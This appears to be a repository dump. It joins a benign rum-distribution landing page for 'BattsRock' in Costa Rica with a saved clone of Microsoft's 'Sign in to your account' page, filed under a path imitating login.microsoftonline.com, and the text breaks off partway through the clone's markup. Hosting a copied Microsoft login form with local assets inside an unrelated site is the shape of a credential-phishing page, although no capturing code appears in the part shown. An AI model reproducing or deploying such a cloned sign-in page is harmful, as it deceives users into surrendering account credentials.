      --brand2:#b98d2f;

      --shadow:0 18px 55px rgba(0,0,0,.55);

      --shadow2:0 10px 30px rgba(0,0,0,.45);

      --radius:22px;

      --radius2:16px;

      --max:1120px;

    }



    *{ box-sizing:border-box; }

    html, body{ height:100%; }

    body{

      margin:0;

      color:var(--text);

      background:

        radial-gradient(1200px 800px at 20% 10%, rgba(214,177,94,.16), transparent 55%),

        radial-gradient(900px 700px at 85% 25%, rgba(185,141,47,.12), transparent 58%),

        radial-gradient(900px 900px at 50% 120%, rgba(255,255,255,.06), transparent 55%),

        linear-gradient(180deg, var(--bg), var(--bg2));

      font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, "Apple Color Emoji","Segoe UI Emoji";

      letter-spacing:.2px;

      overflow-x:hidden;

    }



    a{ color:inherit; text-decoration:none; }

    .container{ width:min(var(--max), calc(100% - 48px)); margin-inline:auto; }



    /* Header */

    header{

      position:sticky; top:0; z-index:20;

      backdrop-filter: blur(16px);

      -webkit-backdrop-filter: blur(16px);

      background: rgba(7,7,10,.58);

      border-bottom:1px solid rgba(255,255,255,.08);

    }

    .nav{

      display:flex; align-items:center; justify-content:space-between;

      padding:16px 0;

      gap:16px;

    }

    .brand{

      display:flex; align-items:center; gap:.75rem;

      font-weight:800; letter-spacing:.7px;

    }

    .logo{

      width:36px; height:36px; border-radius:12px;

      background: linear-gradient(145deg, rgba(214,177,94,.95), rgba(185,141,47,.55));

      box-shadow: 0 12px 28px rgba(214,177,94,.18);

      position:relative; overflow:hidden;

    }

    .logo:after{

      content:""; position:absolute; inset:-40%;

      background: radial-gradient(circle at 30% 20%, rgba(255,255,255,.55), transparent 50%);

      transform: rotate(20deg);

    }

    nav ul{

      display:flex; align-items:center; gap:18px;

      list-style:none; padding:0; margin:0;

      color:var(--muted);

      font-size:.98rem;

    }

    nav a{

      padding:10px 10px; border-radius:999px;

      transition:.18s ease;

    }

    nav a:hover{

      color:var(--text);

      background: rgba(255,255,255,.05);

      border:1px solid rgba(255,255,255,.08);

      padding:9px 9px;

    }



    .btn{

      display:inline-flex; align-items:center; justify-content:center; gap:.55rem;

      padding:11px 14px;

      border-radius:999px;

      border:1px solid rgba(255,255,255,.14);

      background: rgba(255,255,255,.05);

      color: var(--text);

      transition:.18s ease;

      box-shadow: 0 10px 25px rgba(0,0,0,.25);

      white-space:nowrap;

    }

    .btn:hover{

      transform: translateY(-1px);

      border-color: rgba(255,255,255,.22);

      background: rgba(255,255,255,.07);

    }

    .btn.primary{

      border: 1px solid rgba(214,177,94,.35);

      background: linear-gradient(135deg, rgba(214,177,94,.95), rgba(185,141,47,.72));

      color:#140f04;

      font-weight:800;

      box-shadow: 0 18px 45px rgba(214,177,94,.16);

    }

    .btn.primary:hover{ filter: brightness(1.02); }



    .hamburger{

      display:none;

      width:44px; height:44px;

      border-radius:999px;

      border:1px solid rgba(255,255,255,.14);

      background: rgba(255,255,255,.05);

      color: var(--text);

    }



    /* Pills */

    .pill{

      display:inline-flex; align-items:center; gap:.5rem;

      padding:.45rem .8rem;

      border:1px solid var(--line);

      background: rgba(255,255,255,.04);

      border-radius:999px;

      backdrop-filter: blur(10px);

      -webkit-backdrop-filter: blur(10px);

      font-size:.92rem;

      color: var(--muted);

    }

    .dot{

      width:9px; height:9px; border-radius:99px;

      background: radial-gradient(circle at 30% 30%, #fff, var(--brand));

      box-shadow: 0 0 0 3px rgba(214,177,94,.12);

    }



    /* Hero */

    main{ padding: 58px 0 30px; }

    .hero{

      display:grid;

      grid-template-columns: 1.05fr .95fr;

      gap: 22px;

      align-items: center;

    }

    h1{

      font-size: clamp(2.1rem, 3.6vw, 3.8rem);

      line-height:1.06;

      margin: 14px 0 14px;

      letter-spacing:.2px;

    }

    .lead{

      font-size: clamp(1.02rem, 1.25vw, 1.18rem);

      line-height:1.6;

      color: var(--muted);

      max-width: 58ch;

      margin: 0;

    }

    .heroActions{

      display:flex; gap:12px; flex-wrap:wrap;

      margin-top: 18px;

    }

    .miniRow{

      display:flex; gap: 14px; flex-wrap:wrap;

      margin-top: 22px;

      color: var(--muted);

      font-size: .95rem;

    }

    .chip{

      border:1px solid rgba(255,255,255,.12);

      background: rgba(255,255,255,.04);

      padding:.45rem .65rem;

      border-radius:999px;

    }



    /* Visual card */

    .visual{

      border-radius: var(--radius);

      border:1px solid rgba(255,255,255,.12);

      background:

        radial-gradient(1000px 500px at 40% 0%, rgba(214,177,94,.20), transparent 60%),

        radial-gradient(700px 500px at 85% 30%, rgba(255,255,255,.08), transparent 55%),

        linear-gradient(180deg, rgba(255,255,255,.06), rgba(255,255,255,.03));

      box-shadow: var(--shadow);

      overflow:hidden;

      position:relative;

      min-height: 380px;

      padding: 22px;

      display:flex;

      flex-direction:column;

      justify-content:space-between;

    }

    .visualTop{

      display:flex;

      align-items:center;

      justify-content:space-between;

      gap: 12px;

      flex-wrap:wrap;

    }

    .badge{

      display:inline-flex; align-items:center; gap:.5rem;

      padding:.45rem .75rem;

      border-radius:999px;

      background: rgba(0,0,0,.35);

      border: 1px solid rgba(255,255,255,.14);

      color: rgba(255,255,255,.86);

      font-size:.92rem;

      backdrop-filter: blur(10px);

      -webkit-backdrop-filter: blur(10px);

    }

    .badge svg{ opacity:.95; }



    .glassCard{

      border-radius: var(--radius2);

      border: 1px solid rgba(255,255,255,.12);

      background: rgba(255,255,255,.05);

      backdrop-filter: blur(14px);

      -webkit-backdrop-filter: blur(14px);

      padding: 16px;

      box-shadow: var(--shadow2);

    }

    .glassCard h3{

      margin:0 0 6px;

      font-size: 1.1rem;

      letter-spacing:.2px;

    }

    .glassCard p{

      margin:0;

      color: var(--muted);

      line-height:1.6;

    }



    /* Sections */

    section{ padding: 44px 0; }

    .sectionHead{

      display:flex; align-items:flex-end; justify-content:space-between;

      gap: 18px;

      margin-bottom: 18px;

    }

    h2{

      margin:0;

      font-size: clamp(1.45rem, 2.2vw, 2.1rem);

      letter-spacing:.2px;

    }

    .subhead{

      margin:0;

      color: var(--muted);

      max-width: 70ch;

      line-height: 1.6;

    }



    .grid3{

      display:grid;

      grid-template-columns: repeat(3, 1fr);

      gap: 16px;

      margin-top: 18px;

    }

    .card{

      border-radius: var(--radius2);

      border: 1px solid rgba(255,255,255,.12);

      background: rgba(255,255,255,.04);

      box-shadow: 0 10px 30px rgba(0,0,0,.30);

      padding: 18px;

      backdrop-filter: blur(12px);

      -webkit-backdrop-filter: blur(12px);

      transition: .18s ease;

    }

    .card:hover{

      transform: translateY(-2px);

      background: rgba(255,255,255,.05);

      border-color: rgba(255,255,255,.18);

    }

    .icon{

      width:42px; height:42px;

      border-radius:14px;

      display:grid; place-items:center;

      background: rgba(214,177,94,.12);

      border: 1px solid rgba(214,177,94,.22);

      margin-bottom: 12px;

    }

    .card h3{ margin: 0 0 8px; font-size: 1.05rem; }

    .card p{ margin: 0; color: var(--muted); line-height: 1.6; }



    /* CTA band */

    .ctaBand{

      margin-top: 10px;

      border-radius: var(--radius);

      border: 1px solid rgba(255,255,255,.12);

      background:

        radial-gradient(1000px 520px at 30% 0%, rgba(214,177,94,.22), transparent 60%),

        linear-gradient(180deg, rgba(255,255,255,.06), rgba(255,255,255,.03));

      box-shadow: var(--shadow);

      padding: 24px;

      display:flex;

      align-items:center;

      justify-content:space-between;

      gap: 16px;

      flex-wrap:wrap;

    }

    .ctaBand p{ margin: 6px 0 0; color: var(--muted); line-height:1.6; }

    .ctaBand h3{ margin: 0; font-size: 1.35rem; }



    /* Footer */

    footer{

      padding: 28px 0 40px;

      border-top: 1px solid rgba(255,255,255,.08);

      color: var(--faint);

    }

    .footerRow{

      display:flex; align-items:flex-start; justify-content:space-between;

      gap: 18px;

      flex-wrap: wrap;

    }

    .fine{

      font-size: .9rem;

      line-height: 1.6;

      max-width: 80ch;

    }

    .footerLinks{

      display:flex; gap: 12px; flex-wrap:wrap;

      align-items:center;

    }

    .footerLinks a{

      border: 1px solid rgba(255,255,255,.12);

      background: rgba(255,255,255,.04);

      padding: .45rem .65rem;

      border-radius: 999px;

      color: rgba(255,255,255,.75);

    }

    .footerLinks a:hover{

      border-color: rgba(255,255,255,.22);

      color: rgba(255,255,255,.9);

    }



    /* Age Gate Modal */

    .modalBackdrop{

      position: fixed; inset:0;

      background: rgba(0,0,0,.68);

      display:flex;

      align-items:center;

      justify-content:center;

      padding: 18px;

      z-index: 999;

    }

    .modal{

      width:min(560px, 100%);

      border-radius: var(--radius);

      border: 1px solid rgba(255,255,255,.14);

      background:

        radial-gradient(900px 520px at 20% 0%, rgba(214,177,94,.22), transparent 60%),

        linear-gradient(180deg, rgba(18,18,24,.92), rgba(8,8,12,.92));

      box-shadow: var(--shadow);

      padding: 22px;

      backdrop-filter: blur(14px);

      -webkit-backdrop-filter: blur(14px);

    }

    .modal h3{ margin: 0 0 8px; font-size: 1.35rem; }

    .modal p{ margin: 0 0 14px; color: var(--muted); line-height: 1.6; }

    .modalActions{ display:flex; gap: 10px; flex-wrap:wrap; }

    .btn.secondary{

      background: rgba(255,255,255,.06);

      border: 1px solid rgba(255,255,255,.16);

      color: rgba(255,255,255,.86);

    }



    /* Responsive */

    @media (max-width: 940px){

      .hero{ grid-template-columns: 1fr; }

      nav ul{ display:none; }

      .hamburger{ display:inline-flex; align-items:center; justify-content:center; }

      .grid3{ grid-template-columns: 1fr; }

    }



    /* Reduced motion */

    @media (prefers-reduced-motion: reduce){

      * { transition: none !important; scroll-behavior: auto !important; }

      .card:hover, .btn:hover { transform: none !important; }

    }

  </style>

</head>



<body>

  <!-- Age Gate -->

  <div class="modalBackdrop" id="ageGate" role="dialog" aria-modal="true" aria-label="Age verification">

    <div class="modal">

      <div class="pill" style="margin-bottom:10px;">

        <span class="dot"></span> BattsRock — Responsible Enjoyment

      </div>

      <h3>Are you of legal drinking age in Costa Rica?</h3>

      <p>

        Please confirm you are of legal drinking age to view the BattsRock website.

        Enjoy responsibly.

      </p>

      <div class="modalActions">

        <button class="btn primary" id="btnYes" type="button">Yes, enter</button>

        <a class="btn secondary" href="https://www.google.com" rel="noopener noreferrer">No, leave</a>

      </div>

      <p style="margin-top:14px; font-size:.9rem; color: rgba(255,255,255,.55);">

        By entering, you agree to responsible consumption and local regulations.

      </p>

    </div>

  </div>



  <header>

    <div class="container">

      <div class="nav">

        <a class="brand" href="#top" aria-label="BattsRock home">

          <span class="logo" aria-hidden="true"></span>

          <span>BattsRock</span>

        </a>



        <nav aria-label="Main navigation">

          <ul>

            <li><a href="#about">About</a></li>

            <li><a href="#launch">Market Entry</a></li>

            <li><a href="#contact">Contact</a></li>

          </ul>

        </nav>



        <div style="display:flex; align-items:center; gap:10px;">

          <a class="btn" href="mailto:info@battsrock.com">Email</a>

          <a class="btn primary" href="#contact">Get updates</a>

          <button class="hamburger" id="menuBtn" aria-label="Open menu" type="button">☰</button>

        </div>

      </div>

    </div>

  </header>



  <!-- Mobile Menu -->

  <div class="container" id="mobileMenu" style="display:none; padding-top:12px;">

    <div class="card" style="padding:14px;">

      <div style="display:flex; gap:10px; flex-wrap:wrap;">

        <a class="btn" href="#about">About</a>

        <a class="btn" href="#launch">Market Entry</a>

        <a class="btn" href="#contact">Contact</a>

      </div>

    </div>

  </div>



  <main id="top">

    <div class="container">

      <div class="hero">

        <div>

          <div class="pill">

            <span class="dot"></span>

            Rum Distribution • Costa Rica • Coming Soon

          </div>



          <h1>BattsRock is entering the Costa Rica market.</h1>

          <p class="lead">

            We’re preparing to distribute rum in Costa Rica. If you’re a bar, restaurant,

            retailer, or potential partner, reach out to connect with our team.

          </p>



          <div class="heroActions">

            <a class="btn primary" href="mailto:info@battsrock.com?subject=BattsRock%20Market%20Entry%20Inquiry">Contact us</a>

            <a class="btn" href="#launch">What we’re building</a>

          </div>



          <div class="miniRow" aria-label="Highlights">

            <span class="chip">Partnerships</span>

            <span class="chip">Distribution planning</span>

            <span class="chip">Onboarding venues</span>

          </div>

        </div>



        <div class="visual" aria-label="Coming soon card">

          <div class="visualTop">

            <div class="pill">

              <span class="dot"></span>

              BattsRock • Costa Rica

            </div>



            <div class="badge" title="Responsible enjoyment">

              <svg width="16" height="16" viewBox="0 0 24 24" fill="none" aria-hidden="true">

                <path d="M12 22s8-4 8-10V6l-8-3-8 3v6c0 6 8 10 8 10Z" stroke="currentColor" stroke-width="2" />

                <path d="M9 12l2 2 4-5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>

              </svg>

              Enjoy responsibly

            </div>

          </div>



          <div class="glassCard">

            <h3>Coming soon</h3>

            <p>

              We’re currently building supply, logistics, and partnerships.

              For wholesale, bar placement, and retail interest—email us to start the conversation.

            </p>

            <div style="display:flex; gap:10px; flex-wrap:wrap; margin-top:14px;">

              <span class="chip">Wholesale</span>

              <span class="chip">Bars & Restaurants</span>

              <span class="chip">Retail</span>

            </div>

          </div>



          <div style="display:flex; justify-content:space-between; gap:12px; flex-wrap:wrap; color: rgba(255,255,255,.70); font-size:.92rem;">

            <span>Distribution-focused</span>

            <span style="color: rgba(214,177,94,.95); font-weight:800;">Market Entry</span>

          </div>

        </div>

      </div>

    </div>



    <section id="about">

      <div class="container">

        <div class="sectionHead">

          <div>

            <h2>About BattsRock</h2>

            <p class="subhead">

              BattsRock is a distribution-led company preparing to introduce rum to the Costa Rica market.

              We’re focused on responsible commercialization, strong partner relationships, and reliable service.

            </p>

          </div>

        </div>



        <div class="grid3">

          <div class="card">

            <div class="icon" aria-hidden="true">🤝</div>

            <h3>Partner-first</h3>

            <p>We’re building relationships with venues and retailers who value quality, consistency, and service.</p>

          </div>

          <div class="card">

            <div class="icon" aria-hidden="true">📦</div>

            <h3>Logistics & supply</h3>

            <p>We’re preparing procurement, storage, and delivery operations to support steady availability.</p>

          </div>

          <div class="card">

            <div class="icon" aria-hidden="true">✅</div>

            <h3>Responsible approach</h3>

            <p>We promote legal-age consumption, compliance, and responsible enjoyment across all channels.</p>

          </div>

        </div>

      </div>

    </section>



    <section id="launch">

      <div class="container">

        <div class="sectionHead">

          <div>

            <h2>Market entry</h2>

            <p class="subhead">

              We are currently in the onboarding phase. If you want to be among the first partners,

              we’d love to hear from you.

            </p>

          </div>

        </div>



        <div class="grid3">

          <div class="card">

            <div class="icon" aria-hidden="true">🍸</div>

            <h3>Bars & restaurants</h3>

            <p>Menu placement discussions, staff support, and reliable delivery planning.</p>

          </div>

          <div class="card">

            <div class="icon" aria-hidden="true">🏪</div>

            <h3>Retail</h3>

            <p>Early shelf opportunities, ordering processes, and promotional planning.</p>

          </div>

          <div class="card">

            <div class="icon" aria-hidden="true">🚚</div>

            <h3>Distribution partners</h3>

            <p>Collaboration with local distributors and operators to scale reach and coverage.</p>

          </div>

        </div>



        <div class="ctaBand" style="margin-top:18px;">

          <div>

            <h3>Interested in partnering?</h3>

            <p>

              Email us your business name and location (BattsRock • Costa Rica) and what type of partnership you’re exploring.

            </p>

          </div>

          <div style="display:flex; gap:10px; flex-wrap:wrap;">

            <a class="btn primary" href="mailto:info@battsrock.com?subject=BattsRock%20Partnership%20Interest">Email partnerships</a>

            <a class="btn" href="#contact">Contact details</a>

          </div>

        </div>

      </div>

    </section>



    <section id="contact">

      <div class="container">

        <div class="sectionHead">

          <div>

            <h2>Contact</h2>

            <p class="subhead">

              For partnership interest, wholesale discussions, or general inquiries—reach us by email or phone.

            </p>

          </div>

        </div>



        <div class="card" style="padding:22px;">

          <div style="display:flex; align-items:flex-start; justify-content:space-between; gap:14px; flex-wrap:wrap;">

            <div>

              <div class="pill" style="margin-bottom:10px;">

                <span class="dot"></span> BattsRock • Costa Rica

              </div>



              <!-- UPDATED: show number next to email -->

              <h3 style="margin:0 0 6px;">

                <a href="mailto:info@battsrock.com" style="text-decoration:none; border-bottom:1px solid rgba(255,255,255,.22);">

                  info@battsrock.com

                </a>

                <span style="color: rgba(255,255,255,.55); font-weight:600; margin-left:10px;">

                  +506 7006 7280

                </span>

              </h3>



              <p style="margin:0; color: var(--muted); line-height:1.6;">

                Send us a note and we’ll get back to you as soon as possible.

              </p>

              <p style="margin:12px 0 0; color: rgba(255,255,255,.55); font-size:.92rem; line-height:1.6;">

                BattsRock, Costa Rica. Ready for suppliers.

              </p>

            </div>



            <div style="display:flex; flex-direction:column; gap:10px; min-width: 240px;">

              <a class="btn primary" href="mailto:info@battsrock.com?subject=BattsRock%20Inquiry">Email BattsRock</a>



              <!-- UPDATED: call button under email button -->

              <a class="btn" href="tel:+50670067280">Call +506 7006 7280</a>



              <a class="btn" href="#launch">Partnership types</a>

              <a class="btn" href="#about">About</a>

            </div>

          </div>

        </div>

      </div>

    </section>



  </main>



  <footer>

    <div class="container">

      <div class="footerRow">

        <div>

          <div style="display:flex; align-items:center; gap:.7rem;">

            <span class="logo" aria-hidden="true" style="width:30px;height:30px;border-radius:12px;"></span>

            <strong style="letter-spacing:.7px;">BattsRock</strong>

          </div>

          <p class="fine" style="margin-top:10px;">

            © <span id="year"></span> BattsRock. Enjoy responsibly. Do not drink and drive.

            Please follow Costa Rican laws and regulations regarding alcohol.

          </p>

        </div>



        <div class="footerLinks">

          <a href="#top">Top</a>

          <a href="mailto:info@battsrock.com">Email</a>

          <a href="tel:+50670067280">Call</a>

          <a href="#contact">Contact</a>

        </div>

      </div>

    </div>

  </footer>



  <script>

    // Age gate (stores a local flag so users don't see it every visit)

    const gate = document.getElementById('ageGate');

    const btnYes = document.getElementById('btnYes');

    const allowed = localStorage.getItem('battsrock_age_ok');



    if (allowed === '1') {

      gate.style.display = 'none';

    }



    btnYes.addEventListener('click', () => {

      localStorage.setItem('battsrock_age_ok', '1');

      gate.style.display = 'none';

    });



    // Simple mobile menu toggle

    const menuBtn = document.getElementById('menuBtn');

    const mobileMenu = document.getElementById('mobileMenu');

    let open = false;



    menuBtn.addEventListener('click', () => {

      open = !open;

      mobileMenu.style.display = open ? 'block' : 'none';

      menuBtn.textContent = open ? '✕' : '☰';

      menuBtn.setAttribute('aria-label', open ? 'Close menu' : 'Open menu');

    });



    // Footer year

    document.getElementById('year').textContent = new Date().getFullYear();

  </script>

</body>

  </html>
</file>

<file: login/microsoftonline/com/common/oauth2/v2/authorize/index.html>
<!DOCTYPE html>
<html dir="ltr" class="" lang="en" data-lt-installed="true"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Sign in to your account</title>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="-1">

    <meta name="PageID" content="ConvergedSignIn">
    <meta name="SiteID" content="">
    <meta name="ReqLC" content="2057">
    <meta name="LocLC" content="en-GB">


        <meta name="format-detection" content="telephone=no">

    
    
<meta name="robots" content="none">



    <link rel="icon" type="image/x-icon" href="favicon_a_eupayfgghqiai7k9sol6lg2.ico">
    <link data-loader="cdn" crossorigin="anonymous" href="new.css" rel="stylesheet">



<body data-bind="defineGlobals: ServerData, bodyCssClass" class="cb" style="display: block;" data-new-gr-c-s-check-loaded="14.1295.0" data-gr-ext-installed="">
    

<div><!--  -->

<!--  -->

<div data-bind="if: activeDialog"></div>

<form name="f1" id="i0281" novalidate="novalidate" spellcheck="false" method="POST" target="_top" autocomplete="off" data-bind="visible: !isLoginPageHidden(), autoSubmit: forceSubmit, attr: { action: postUrl }, ariaHidden: !!activeDialog(), css: { &#39;provide-min-height&#39;: svr.fUseMinHeight }" action="" class="provide-min-height">
    <!-- ko withProperties: { '$loginPage': $data } -->
    <div class="login-paginated-page" data-bind="component: { name: &#39;master-page&#39;,
        publicMethods: masterPageMethods,
        params: {
            serverData: svr,
            showButtons: svr.fShowButtons,
            showFooterLinks: true,
            useWizardBehavior: svr.fUseWizardBehavior,
            handleWizardButtons: false,
            password: password,
            hideFromAria: ariaHidden },
        event: {
            footerAgreementClick: footer_agreementClick } }"><!--  -->

<!-- ko ifnot: useLayoutTemplates --><!-- /ko -->

<!-- ko if: useLayoutTemplates -->
    <!-- ko withProperties: { '$page': $parent } -->
        <!-- ko if: isLightboxTemplate() -->
        <div id="lightboxTemplateContainer" data-bind="component: { name: &#39;lightbox-template&#39;, params: { serverData: svr, showHeader: $page.showHeader(), headerLogo: $page.headerLogo() } }, css: { &#39;provide-min-height&#39;: svr.fUseMinHeight }" class="provide-min-height"><!--  -->

<div id="lightboxBackgroundContainer" data-bind="css: { &#39;provide-min-height&#39;: svr.fUsePlaywrightMinHeight },
    component: { name: &#39;background-image-control&#39;,
        publicMethods: $page.backgroundControlMethods,
        event: { load: $page.backgroundImageControl_onLoad } }"><div class="background-image-holder" role="presentation" data-bind="css: { app: isAppBranding }, style: { background: backgroundStyle }">
    <!-- ko if: smallImageUrl --><!-- /ko -->

    <!-- ko if: backgroundImageUrl -->
    <div id="backgroundImage" role="img" data-bind="backgroundImage: backgroundImageUrl(), externalCss: { &#39;background-image&#39;: true }, ariaLabel: str[&#39;STR_Background_Image_AltText&#39;]" class="background-image ext-background-image" aria-label="Organisation background image" style="background-image: url(&quot;4_eae2dd7eb3a55636dc2d74f4fa4c386e.svg&quot;);"></div>
        <!-- ko if: useImageMask --><!-- /ko -->
    <!-- /ko -->
</div></div>

<!-- ko if: svr.iBannerEnvironment --><!-- /ko -->

<!-- ko withProperties: { '$masterPageContext': $parentContext } -->
<div class="outer" data-bind="css: { &#39;app&#39;: $page.backgroundLogoUrl }">
    <!-- ko if: showHeader --><!-- /ko -->

    <div class="template-section main-section">
        <div data-bind="externalCss: { &#39;middle&#39;: true }" class="middle ext-middle">
            <div class="full-height" data-bind="component: { name: &#39;content-control&#39;, params: { serverData: svr, isVerticalSplitTemplate: $page.isVerticalSplitTemplate(), hasHeader: showHeader } }"><!--  -->

<!-- ko withProperties: { '$content': $data } -->
<div class="flex-column">
    <!-- ko if: $page.paginationControlHelper.showBackgroundLogoHolder --><!-- /ko -->

    <!-- ko if: $page.paginationControlHelper.showPageLevelTitleControl --><!-- /ko -->

    <div class="win-scroll">
        <div id="lightbox" data-bind="
            animationEnd: $page.paginationControlHelper.animationEnd,
            externalCss: { &#39;sign-in-box&#39;: true },
            css: {
                &#39;inner&#39;:  $content.isVerticalSplitTemplate,
                &#39;vertical-split-content&#39;: $content.isVerticalSplitTemplate,
                &#39;app&#39;: $page.backgroundLogoUrl,
                &#39;wide&#39;: $page.paginationControlHelper.useWiderWidth,
                &#39;fade-in-lightbox&#39;: $page.fadeInLightBox,
                &#39;has-popup&#39;: $page.showFedCredAndNewSession &amp;&amp; ($page.showFedCredButtons() || $page.newSession()),
                &#39;transparent-lightbox&#39;: $page.backgroundControlMethods() &amp;&amp; $page.backgroundControlMethods().useTransparentLightBox,
                &#39;lightbox-bottom-margin-debug&#39;: $page.showDebugDetails,
                &#39;has-header&#39;: $content.hasHeader }" class="sign-in-box ext-sign-in-box fade-in-lightbox has-popup">

            <!-- ko template: { nodes: $masterPageContext.$componentTemplateNodes, data: $page } -->

        <!-- ko if: svr.fShowCookieBanner --><!-- /ko -->

        <div class="lightbox-cover" data-bind="css: { &#39;disable-lightbox&#39;: svr.fAllowGrayOutLightBox &amp;&amp; showLightboxProgress() }"></div>

        <!-- ko if: showLightboxProgress --><!-- /ko -->

        <!-- ko if: loadBannerLogo -->
        <div data-bind="component: { name: &#39;logo-control&#39;,
            params: {
                isChinaDc: svr.fIsChinaDc,
                bannerLogoUrl: bannerLogoUrl() } }"><!--  -->

<!-- ko if: bannerLogoUrl --><!-- /ko -->

<!-- ko if: !bannerLogoUrl && !isChinaDc && !isCiamUserFlowUx -->
    <!-- ko if: !svr.fEnableDelosBrandingForEntra && !svr.fEnableBleuBrandingForEntra -->
        <!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || hasDarkBackground || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko -->
<!-- ko if: (isHighContrastWhiteTheme || (!hasDarkBackground && !svr.fHasBackgroundColor)) && !isHighContrastBlackTheme -->
<!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="logo" role="img" pngsrc="microsoft_logo_ea19b2112f4dfd8e90b4505ef7dcb4f9.png" svgsrc="microsoft_logo_564db913a7fa0ca42727161c6d031bef.svg" data-bind="imgSrc, attr: { alt: str[&#39;MOBILE_STR_Footer_Microsoft&#39;] }" src="microsoft_logo_564db913a7fa0ca42727161c6d031bef.svg" alt="Microsoft"><!-- /ko -->
<!-- /ko --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: svr.fEnableDelosBrandingForEntra --><!-- /ko -->
    <!-- ko if: svr.fEnableBleuBrandingForEntra --><!-- /ko -->
<!-- /ko -->
<!-- ko if: !bannerLogoUrl && isCiamUserFlowUx && bannerLogoText --><!-- /ko --></div>
        <!-- /ko -->

        <!-- ko if: svr.strLWADisclaimerMsg && paginationControlHelper.showLwaDisclaimer() --><!-- /ko -->

        <!-- ko if: asyncInitReady -->
        <div role="main" data-bind="component: { name: &#39;pagination-control&#39;,
            publicMethods: paginationControlMethods,
            params: {
                enableCssAnimation: svr.fEnableCssAnimation,
                disableAnimationIfAnimationEndUnsupported: svr.fDisableAnimationIfAnimationEndUnsupported,
                initialViewId: initialViewId,
                currentViewId: currentViewId,
                initialSharedData: initialSharedData,
                initialError: $loginPage.getServerError() },
            event: {
                cancel: paginationControl_onCancel,
                load: paginationControlHelper.onLoad,
                unload: paginationControlHelper.onUnload,
                loadView: view_onLoadView,
                showView: view_onShow,
                setLightBoxFadeIn: view_onSetLightBoxFadeIn,
                animationStateChange: paginationControl_onAnimationStateChange } }"><!--  -->

<div data-bind="css: { &#39;zero-opacity&#39;: hidePaginatedView() }" class="">
    <!-- ko if: showIdentityBanner() && (sharedData.displayName || svr.sPOST_Username) --><!-- /ko -->

    <div class="pagination-view animate slide-in-next" data-bind="css: {
        &#39;has-identity-banner&#39;: showIdentityBanner() &amp;&amp; (sharedData.displayName || svr.sPOST_Username),
        &#39;zero-opacity&#39;: hidePaginatedView.hideSubView(),
        &#39;animate&#39;: animate(),
        &#39;slide-out-next&#39;: animate.isSlideOutNext(),
        &#39;slide-in-next&#39;: animate.isSlideInNext(),
        &#39;slide-out-back&#39;: animate.isSlideOutBack(),
        &#39;slide-in-back&#39;: animate.isSlideInBack() }">

        <!-- ko foreach: views -->
            <!-- ko if: $parent.currentViewIndex() === $index() -->
                <!-- ko template: { nodes: [$data], data: $parent } --><div data-viewid="1" data-showfedcredbutton="true" data-bind="pageViewComponent: { name: &#39;login-paginated-username-view&#39;,
                params: {
                    serverData: svr,
                    serverError: initialError,
                    isInitialView: isInitialState,
                    displayName: sharedData.displayName,
